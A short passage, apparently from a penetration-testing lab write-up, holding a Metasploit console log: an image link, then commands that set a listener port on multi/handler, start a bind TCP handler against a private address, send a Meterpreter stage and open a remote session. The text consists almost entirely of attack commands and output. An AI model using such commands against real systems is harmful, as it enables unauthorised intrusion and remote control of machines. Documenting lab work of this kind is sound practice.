 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 26767
lport => 26767
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.30:26767
[*] Sending stage (200774 bytes) to 192.168.52.30
[*] Meterpreter session 9 opened (127.0.0.1:34217 -> 127.0.0.1:20091) at 2024-03-02 04:35:44 -0500
meterpreter >